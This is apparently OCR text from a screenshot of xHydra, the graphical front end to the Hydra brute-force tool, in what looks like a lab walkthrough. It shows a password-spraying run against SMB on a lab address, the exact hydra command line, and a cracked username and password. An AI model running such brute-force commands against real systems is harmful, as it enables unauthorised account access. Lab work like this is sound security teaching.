 xHydra
Quit
1. Click
Target Passwords Tuning Specific Start
Output
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secr
Hydra (http://www.thc.org/thc-hydra) starting at 2019-07-01 12:13:44
[DATA] max 1 task per 1 server, overall 64 tasks, 5164 login tries (l:5164/p:1)
[DATA] attacking service smb on port 445
[INFO] Reduced number of tasks to 1 (smb does not like parallel connection
[445][smb] host: 10.10.10.10 login: monk password: virginia
2. Click
3. Click
Start Stop Save Output Clear Output
hydra -L /opt/firstnames -p virginia -t 16 -m Both 10.10.10.10 smb